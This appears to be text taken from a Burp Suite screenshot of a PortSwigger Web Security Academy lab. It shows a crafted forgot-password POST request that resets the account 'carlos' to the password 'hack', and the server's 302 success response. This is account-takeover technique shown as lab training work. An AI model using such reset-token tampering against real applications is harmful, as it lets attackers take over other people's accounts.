 Send
Cancel
Follow redirection
Target: https://0a16008c030c
Request
Pretty Raw Hex
\n
POST /forgot-password?temp-forgot-password-token=
cwahw8jmokl21e52zysqfi99xfm14ruw HTTP/2
Host: 0a16008c030c111483f90b5700e6000d.web-security-academy.net
Cookie: session=lOl8YxlFVepignvq8jwplJJwZuC5sIVV
Content-Length: 115
Cache-Control: max-age=0
Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://0a16008c030c111483f90b5700e6000d.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a16008c030c111483f90b5700e6000d.web-security-academy.net/forgot-p
assword?temp-forgot-password-token=cwahw8jmokl21e52zysqfi99xfm14ruw
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
temp-forgot-password-token=cwahw8jmokl21e52zysqfi99xfm14ruw&username=
carlos&new-password-1=hack&new-password-2=hack
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6